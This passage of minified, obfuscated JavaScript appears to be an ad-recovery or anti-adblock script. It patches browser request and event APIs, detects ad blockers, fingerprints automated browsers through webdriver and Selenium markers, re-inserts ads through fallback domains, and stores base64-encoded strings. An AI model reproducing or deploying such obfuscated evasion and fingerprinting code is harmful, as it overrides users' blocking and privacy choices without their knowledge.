eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<'margin-bottom'>","<angle-percentage>","errorTrace","limit_memory_filter","Invalid mapping: ","webkitResolveLocalFileSystemURL","<display-outside>?&&[flow|flow-root]?&&list-item","RENDERER","isCmpBlockedFinally: ","male|female|neutral","[<length-percentage>|auto]{1,2}|cover|contain","parent","normalize","--\x3e","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Blocked slot define: [","[recoverTcfCMP] tcf is already loaded","Terminate - memory limit threshold","url(","<color>","performance_gpt_ad_rendered","delay","1480386lApSKS","scheduler unhandled exception - ","map","repeat|stretch|round","<family-name>#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[<predefined-rgb-params>|<xyz-params>]","android","gpt-adapex","logicieleducatif.fr","content|fixed","custom","AddMatchOnce","<length-percentage>{1,2}","rotateY( [<angle>|<zero>] )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","requestAnimationFrame","jsSelector","content","http://127.0.0.1","<percentage>","createItem","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<body","translateZ( <length> )","Boolean","checkAtruleDescriptorName","light","navigator.permissions is undefined","[auto|block|swap|fallback|optional]","none|all","lastIndexOf","collect","toSetString","invert( <number-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","leftComparison","selector( <complex-selector> )","<line-style>{1,4}","circle|ellipse","from-image|<angle>|[<angle>? flip]","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","documentFocus","HTMLElement","<'border-bottom-right-radius'>",'" is a required argument.',"custom-ident","MozAppearance","reserved2","lvmax","[<length>|<number>]{1,4}","protectHtml","monitoring","matches","append","requestBids","svb","<percentage>?&&<image>","browserLanguage","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","recovery_loaded_time","sepia( <number-percentage> )","gptDisabledByMissingTcf","open-quote|close-quote|no-open-quote|no-close-quote","@@toPrimitive must return a primitive value.","expression","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<number [0,1]>","<svg-length>","boolean-expr","<counter-style-name>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","combo","Percent sign is expected","player","body","setItem","memoryLimitThreshold","awesomium","null","cmVzZXJ2ZWQxSW5wdXQ=","title","__isPrebidOnly","additionalAdsBait","window.external is undefined","Selector","deep","orientation","condition","layer","BotdError","[common-ligatures|no-common-ligatures]","RegExp","auto|start|end|center|baseline|stretch","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","cefsharp","addAtrule_","getCategoryExclusions","Window_setTimeout","Element_setAttribute","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","adshield","normal|always","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","__webdriver_script_function","polarbyte","<'margin-inline'>","location","btoa","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Wrong node type `","auto|<custom-ident>","Unknown at-rule descriptor","[restore-rejections] restoreDeferredRejections__nonadblock","url-equal","samsungbrowser","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","as_adblock","<html><head></head><body></body></html>","repeat","grippers|none","reversed( <counter-name> )","<supports-decl>|<supports-selector-fn>","<length-percentage>&&hanging?&&each-line?","139341","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","img_","x-frame-width"," is blocked.","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<shape>|auto","comma","<masking-mode>#","HTMLIFrameElement","renderer","d2VneWpwenV4MzhxMmE5dm1pZm90","scroll","hash-token","<'inset-inline'>","Unknown at-rule","some","cache_is_blocking_acceptable_ads","Script","ssmas","normal||[size|inline-size]","contrast( [<number-percentage>] )",";<\/script>","<'margin-block-start'>"," cmp...","[( <scope-start> )]? [to ( <scope-end> )]?","getAtrule","mimeTypes","running|paused","slimerjs","navigator.plugins.length is undefined","navigator.connection.rtt is undefined","about:","auto|none|antialiased|subpixel-antialiased","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|<position>#","Unknown type: ","auto||<ratio>","responseType","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","allocateCursor","text","translateX( <length-percentage> )","$1   ","generated","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<media-in-parens> [or <media-in-parens>]+","a2Zwdg==","getBidResponses","<page-margin-box-type> '{' <declaration-list> '}'","coupang","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","tan( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ACK","IdSelector","<'border-top-width'>||<'border-top-style'>||<color>","Unknown type","scanSpaces","Invalid base64 digit: ","getLocation","<'margin-top'>","className","fromSourceMap","normal|<length-percentage>","<'grid-row-gap'> <'grid-column-gap'>?","positionRule","ad01","tokenize","raptive","enliple","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","NestingSelector","<ident-token> : <declaration-value>? ['!' important]?","onmousedown","data-","initMain","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","preload","[<type-selector>? <subclass-selector>*]!","Unknown field `","Value","fetchLater","<angle>","async","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","https://content-loader.com","[recoverTcfCMP] __tcfloaded_cache","tunebat.com","__fpjs_d_m","mismatchOffset","reason","bhg.com","http://localhost","feature","adfit","start|end|left|right|center|justify|match-parent","(prefers-color-scheme: light)","event","cssWideKeywordsSyntax","dable","flatMap","ellipse( [<shape-radius>{2}]? [at <position>]? )","revert-layer","contain|none|auto","none|[weight||style||small-caps||position]","window.parent._df.t","admiral",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"as_inventories","googletag cmd unshift failed : ","<'margin-inline-start'>","<forgiving-selector-list>","compareByGeneratedPositionsDeflatedNoLine","randomize","script_version","error","decodeId","cursor","CDC","__selenium_evaluate","hsl|hwb|lch|oklch","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","none|<string>+","fXFCPHpgUFpbWUg6MHNqdmFPcA==","functionBind","remove","<script>","<blend-mode>|plus-lighter","[<box>|border|padding|content]#","domain switched","reserved1","isActive","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<symbol>+","<single-animation-composition>#","eventStatus","modifier","getAtrulePrelude","/asn","<namespace-prefix>? [<string>|<url>]","Parse error: ","comment-token","FeatureFunction","rgba(247, 248, 224, 0.5)","auto|bar|block|underscore","nhn","'))","pub_300x250m","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","offsetAndType","TypeSelector","as_last_moved","forEach","chrome","responseURL","[recoverTcfCMP] __tcfloaded_cache set","__lastWatirAlert","rlh","data-owner","<number>|<dimension>|<ident>|<ratio>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","selector","clientWidth","<'border-bottom-left-radius'>","getEntriesByType","<dashed-ident>","[none|<custom-ident>]#","<'margin-block'>","<string>|<image>|<custom-ident>"," undefined",'"><\/script>',"21tTJUAc","contentDocument","detections","parseFromString","targeting",".pages.dev","purpose1 consent timeout","sessionStorage","every","single|multiple","atan( <calc-sum> )","dvmax","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","content-ad","selectors","snigel","Vertical line is expected","inherit","getClickUrl","layer(","DeclarationList","<number-zero-one>","Response","before doesn't belong to list","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","output","<'position-try-order'>? <'position-try-fallbacks'>","MSG_ACK_VISIBLE","hue-rotate( <angle> )","display:none","normal|break-all|keep-all|break-word|auto-phrase","getAttribute","gpt-rubicon","gpt-adingo","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","rightComparison","original","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]"," is blocked","SYN_URG","boundingClientRect","pluginsArray","isCmpBlockedFinally","recovery_inventory_insert","setSourceContent","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","bmxvYw==","[<integer>&&<symbol>]#","HTMLVideoElement","scale3d( [<number>|<percentage>]#{3} )","inventories","<clip-source>|[<basic-shape>||<geometry-box>]|none","lr-tb|rl-tb|tb-rl|lr|rl|tb",", height: ","grayscale( <number-percentage> )","minViewportWidth","container","vmax","Match","checkStructure","cap","joinAdInterestGroup","background-color","upright|rotate-left|rotate-right","root","auto|bullets|numbers|words|spell-out|<counter-style-name>","versions","<media-not>|<media-and>|<media-or>|<media-in-parens>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","1246932fZfhcU","number-token","object","[AdBlockDetector] page unloaded while checking acceptable ads target ","as_","auto|none|<dashed-ident>|<scroll()>|<view()>","marker-end","block|inline|x|y","protect","lvmin","    ","static|relative|absolute|sticky|fixed|-webkit-sticky","https://css-load.com","Name is expected","[AdBlockDetector] Cosmetic adblock detected","cmp_blocked","<box>|margin-box","Too many hex digits","dggn","wrap|none","rhino","<track-size>+","<grid-line> [/ <grid-line>]?","getContext","<color-stop-length>|<color-stop-angle>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","adthrive","url-not-matched","getConsentMetadata","is_brave","AttributeSelector","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Reflect","edg/","abTest","[none|<keyframes-name>]#","none|<shadow-t>#","max","RTCEncodedAudioFrame","default|menu|tooltip|sheet|none","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","ivt","addConnectionHandler","none|strict|content|[[size||inline-size]||layout||style||paint]","gecko","rex","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","/inventory?host=","<transition-behavior-value>#","/widgets.html","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","visible|hidden|clip|scroll|auto","getTargeting","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","List<","<length-percentage>|closest-side|farthest-side","auto|<length>|<percentage>","(function(){","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","auto|avoid","lookupValue","getElementsByTagName","<custom-ident>","nextSibling","Navigator","<length>|<percentage>","<number>|<percentage>|none","<composite-style>#","<'flex-shrink'>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","as_backgroundColor","DOMParser_parseFromString","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Equal sign is expected",")-token","media","pow( <calc-sum> , <calc-sum> )","recovery_started","':' <ident-token>|':' <function-token> <any-value> ')'","getStorageUpdates","<'width'>","fromCodePoint","Url or Function is expected","<'margin-right'>","xhr","https://c.html-load.com","anonymous","unsortedForEach","<symbol> <symbol>?","{-token","getOutOfPage","from|to|<percentage>|<timeline-range-name> <percentage>","<html ","singleNodeValue","none|blink",", scrollY: ","exportSnapshot","_version","ignore|stretch-to-fit","$cdc_asdjflasutopfhvcZLmcf","supports","<position>#","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","start|center|end|baseline|stretch","matchStack","compareByGeneratedPositionsInflated","removeProperty","[auto|reverse]||<angle>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|<length>","<box>#","cWJ1dw==","auto|isolate","atrules","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<number>|left|center|right|leftwards|rightwards","config","writeln","replaceScriptElementAsync","XXX","navigator.productSub is undefined","<font-weight-absolute>|bolder|lighter","matchRef","eatDelim","/didomi_cmp.js","__lastWatirConfirm","coupang-dynamic","create","structure","element-invisible-selector","Plus sign",'<script src="',"viewport_document","langenscheidt.com","content_area","lookupType","isParentsDisplayNone","__tcfapi","Unexpected end of input","join","dark","Wrong value `","entries","getAttributeNames","URL","direction","catch","longestMatch","href","nearest-neighbor|bicubic","PTZhMEc+UE9vMzdudj94JjFgXTJ0","node","min( <calc-sum># )","findValueFragments","Type of node should be an Object","auto|text|none|contain|all","SelectorList","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isInRootIframe","port1","[<length-percentage>|left|center|right]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<line-width>","MSG_SYN_URG","always|[anchors-valid||anchors-visible||no-overflow]","as_version","none|element|auto","none|<track-list>|<auto-track-list>","i|s","applyTo","isElementDisplayNone","descriptors","<media-query>#","a3luYg==","<'margin-left'>","getParameter","indiatimes.com","generic","<'max-inline-size'>","<mask-layer>#","declaration","jump-start|jump-end|jump-none|jump-both|start|end","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","hostname","cmVzZXJ2ZWQx","__$webdriverAsyncExecutor","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<length> <length>?","Worker","auto|<color>{2}","find","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","edl","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","-moz-calc(","getItem","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",'<\/script><script src="',"cmpChar","/cgi-bin/PelicanC.dll","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","source","w = window.parent;","limit","inset?&&<length>{2,4}&&<color>?","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[<'view-timeline-name'> <'view-timeline-axis'>?]#","innerText","distinctiveProps","parent_after","#as_domain","innerWidth","autoRecovery","auto|<animateable-feature>#","<declaration-value>?","documentElementKeys","HTMLFormElement","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","em5iZw==","gpt_disabled_by_missing_tcf","combinator","onWhiteSpace","skipSC","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","bad-string-token","'.' <ident-token>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","lines","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","/gpt/setup","image-set( <image-set-option># )","<ident-token>|<function-token> <any-value>? )","navigator","<compound-selector>#","aXRoYw==","scrollX","N3k6eDIxOF1VI05DfW5XYU1Te0w=","counters( <counter-name> , <string> , <counter-style>? )","<compound-selector> [<combinator>? <compound-selector>]*","rawMessage","previousElementSibling","closed","botd","XMLHttpRequest","data-sdk","__webdriver_evaluate","auto|normal|none","line","stack","tokenStart","<'bottom'>","none|<url>","Blocked ","ops","getLocationFromList","is_original_cmp_blocked","matchProperty","is_blocking_acceptable_ads","Hyphen minus","Failed to get encoded-id version: encoded-id is empty","drop-shadow( <length>{2,3} <color>? )","normal|compact","/analytics?host=","cultureg","/health-check","Multiplier","cover|contain|entry|exit|entry-crossing|exit-crossing","adsbygoogle","substr","configIndex","core-ads","webkitMediaStream","placeholders","<'inset-block'>","[discretionary-ligatures|no-discretionary-ligatures]","src","/iu3","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","skewY( [<angle>|<zero>] )","matchAll","Click","/npm-monitoring","Scheduler Terminated with unexpected non-error instance: ","currentScript","intersectionRect","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","querySelector","SECSSOBrowserChrome","getPrototypeOf","substrToCursor","<combinator>? <complex-selector>","cqh","rest","gpt-andbeyond","frameScript",'iframe[name="',"length","<media-query-list>","none|forwards|backwards|both","Terminate - not registered in db","https://s.html-load.com","<'row-gap'> <'column-gap'>?","semicolon-token","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","substring","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","gpt-vuukle","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","c3ZtbQ==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","appendChild","N is expected","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","url-path-equal","<integer>|auto","none|<image>","signalStatus","nodeType","BotDetector.detect can't be called before BotDetector.collect","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<complex-selector>#","_set","url-path-not-equal","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )"," is not a constructor or null","Unknown context `","auto-add|add( <integer> )|<integer>","addProperty_","findIndex","isRemoved","only","acos( <calc-sum> )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<'left'>","scale( [<number>|<percentage>]#{1,2} )","data","blur( <length> )","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","iframe","ZWhvcg==","instance","matrix3d( <number>#{16} )","[<declaration>? ';']* <declaration>?","[block|inline|x|y]#","selected","charCodeAt","postMessage","auto|<integer>","<length-percentage>|<flex>|min-content|max-content|auto","\n  syntax: ","absolute","charAt","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","aWQ=","layer( <layer-name> )","auto|smooth","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","butt|round|square","parent_before","form","<xyz-space> [<number>|<percentage>|none]{3}","auto|optimizeSpeed|crispEdges|geometricPrecision","<line-width>{1,4}","AS-ENCODED-VAL","insertAdjacentHTML","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fields","acceptableAdsBait","%%%INV_CODE%%%","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )",".end","MAIN","userAgent","https://fb.css-load.com","validate","__marker","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","floor","lastUrl","Not supported insert-rule | rule: ","generate","getTargetingKeys","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","lastChanged","ZGdnbg==","Terminate - non-adblock",".setPAAPIConfigForGPT","Hex digit is expected","&id=","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","blocked_filters","_blank","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","gpt-nextmillennium","__tcfapi not found within timeout","findWsEnd","abc","Profile is null or undefined","span","mousemove","profile","compact","important","toLog","LayerList","stopPropagation","[lining-nums|oldstyle-nums]","checkPropertyName","/f.min.js","var( <custom-property-name> , <declaration-value>? )","prepend","pseudo","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://07c225f3.online","Condition","host","https://img-load.com","filter:","_self","statusText","nextElementSibling","<'cue-before'> <'cue-after'>?","<type-selector>|<subclass-selector>","StyleSheet","outerHTML","EOF-token","recovery","lookupOffsetNonSC",'":", ',"useractioncomplete","<string>","larger|smaller","inventory_id","Group","clip-path","[proportional-nums|tabular-nums]","rem( <calc-sum> , <calc-sum> )","MatchGraph","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","version","jizsl_","Missed `structure` field in `","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","3954536SfkEuy","shouldApplyGdpr","Bad syntax reference: ","getSlots","as_logs","img","webdriver","cachedAt","width","AtrulePrelude","beforeunload","invalid protect-id length: ","auto|balance|stable|pretty","CSSPrimitiveValue","auto|stable&&both-edges?","window.top._df.t","__p_","[native code]","cmpStatus","width-equal-or-greater-than","opacity:","gpt-anymind","start|end|center|justify|distribute|stretch","<'inset-block-start'>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","../","Object","contentAreaSelectors","MediaSettingsRange","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","inventory-removal-key","baseURI","kind","(-token","replaceChild","insertList","getTime","[<container-name>]? <container-condition>","fundingchoices","linear|<cubic-bezier-timing-function>|<step-timing-function>","( <media-condition> )|<media-feature>|<general-enclosed>","right","fixed","forEachToken","MSG_ACK","auto|always|avoid|left|right|recto|verso","localeCompare","getAdserverTargeting","s.amazon-adsystem.com","thenStack","applyRatio","side_ad","<'min-block-size'>","destroySlots","filter","label","sin( <calc-sum> )","__fxdriver_unwrapped","navigator.connection is 